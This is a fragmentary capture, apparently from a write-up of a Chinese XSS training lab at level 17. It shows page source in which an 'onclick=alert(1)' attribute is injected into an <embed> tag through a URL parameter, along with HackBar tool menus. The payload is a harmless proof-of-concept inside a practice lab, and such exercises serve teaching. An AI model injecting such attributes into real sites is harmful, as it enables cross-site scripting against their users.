 成功后，点我进入下一关
12 <body>
13 <h1 align=center>欢迎来到level17</h1>
14 <embed src=xsf01.swf?a=b onclick=alert(1) width=100% heigth=100%><h2 align=center>成功后，<a href=level18.php?arg01=a&arg02=b>点我进入下一关</a></h2>
15 </body>
16 </html>
17
18
ole Sources Network Performance Memory Security Application Audits HackBar XSS Encode Tamper HackBar
EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
m/level17.php?arg01=a&arg02=b onclick=alert(1)